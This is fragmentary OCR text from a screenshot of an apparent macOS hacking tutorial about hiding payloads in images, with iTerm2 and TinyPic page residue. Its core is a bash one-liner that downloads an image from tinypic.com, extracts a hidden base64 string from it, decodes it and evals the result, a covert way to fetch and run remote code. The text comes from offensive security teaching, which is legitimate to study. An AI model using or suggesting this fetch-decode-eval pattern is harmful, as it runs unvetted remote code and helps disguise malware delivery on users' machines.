 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 57% Fri 2:43 AM
Hacking macOS: How to Hide This is how you get rid of JW TinyPic - Free Image Hosting,
Not Secure tinypic.com/?t=postupload 13 3 K
2. bash
Dell-3:meta skickar$ p=$(curl -s http://i63.tinypic.com/2e37vrd.jpg | grep Cert -a | sed 's/<[^>]*>//g' | base64 -D);eval $p